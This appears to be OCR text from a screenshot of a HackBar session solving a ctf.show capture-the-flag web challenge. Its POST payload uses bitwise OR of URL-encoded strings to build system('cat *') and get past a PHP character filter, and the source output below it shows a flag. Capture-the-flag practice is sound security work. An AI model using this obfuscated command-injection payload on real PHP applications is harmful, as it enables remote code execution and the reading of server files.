 view-source:http://bd9322e1-3f18-4358-a146-069edeeabe5e.chall.ctf.sh
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OT
Load URL
http://bd9322e1-3f18-4358-a146-069edeeabe5e.chall.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Post data
c=('%13%19%60%60%60%0D'|'%60%60%13%14%25%60')('%03%21%60%00%00'|'%60%40%14%20%2A')
13 */
14
15 $flag="flag{77e5dda7-6763-4b0b-9c76-bae301e86e4d}";
16
17
18 <?php
19
20 /*
21 # -*- coding: utf-8 -*-